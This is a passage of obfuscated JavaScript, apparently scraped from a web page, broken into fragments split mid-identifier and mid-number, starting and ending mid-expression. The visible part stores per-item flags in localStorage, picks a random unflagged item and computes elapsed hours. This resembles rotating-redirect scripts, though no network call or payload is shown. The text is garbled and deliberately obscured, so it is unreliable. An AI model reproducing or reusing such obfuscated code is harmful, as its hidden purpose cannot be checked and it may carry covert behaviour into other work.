
[
0x7
],_0x365b[
0x8
],_0x365b[
0x9
],_0x365b[
0x
a
],_0x365b[
0xb
],_0x365b[
0xc
],_0x365b[
0xd
],_0
x365b[
0xe
],_0x365b[
0xf
]],_0x480bb2=
0x3
,_0x3d
dc80=
0x6
,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x
365b[
0x14
]]((_0x1e6b44,_0x967357)=>{!localSt
orage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x1e6b44
+_0x365b[
0x11
])&&localStorage[_0x365b[
0x13
]]
(_0x365b[
0x10
]+_0x1e6b44+_0x365b[
0x11
],
0x
0
);});},_0x2317c1=_0x3bd6cc=>{
const
 _0x2af2a
2=_0x3bd6cc[_0x365b[
0x15
]]((_0x20a0ef,_0x11c
b0d)=>localStorage[_0x365b[
0x12
]](_0x365b[
0x
10
]+_0x20a0ef+_0x365b[
0x11
])==
0x0
);
return
 _0
x2af2a2[Math[_0x365b[
0x18
]](Math[_0x365b[
0x1
6
]]()*_0x2af2a2[_0x365b[
0x17
]])];},_0x57deba
=_0x43d200=>localStorage[_0x365b[
0x13
]](_0x3
65b[
0x10
]+_0x43d200+_0x365b[
0x11
],
0x1
),_0x1d
d2bd=_0x51805f=>localStorage[_0x365b[
0x12
]]
(_0x365b[
0x10
]+_0x51805f+_0x365b[
0x11
]),_0x5
e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0
x365b[
0x13
]](_0x365b[
0x10
]+_0x5aa0fd+_0x365b
[
0x11
],_0x594b23),_0x381a18=(_0x3ab06f,_0x28
8873)=>{
const
 _0x266889=
0x3e8
*
0x3c
*
0x3c
;
retu
rn
 Math[_0x365b[
0x1a
]](Math[_0x365b[
0x19
]](_
0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{
const
 _0x5c85ef=
0x3e